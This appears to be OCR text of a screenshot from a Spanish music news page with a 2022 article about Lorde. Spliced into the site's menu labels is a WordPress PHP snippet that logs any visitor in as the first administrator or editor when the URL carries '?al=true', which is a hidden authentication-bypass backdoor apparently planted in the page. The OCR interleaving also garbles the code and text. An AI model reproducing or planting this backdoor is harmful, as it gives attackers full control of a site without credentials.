
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
La gran polémica que ha
generado Lorde por callar
fuertemente a sus fans
By
Danna Karina Burgos
Posted on
26 abril, 2022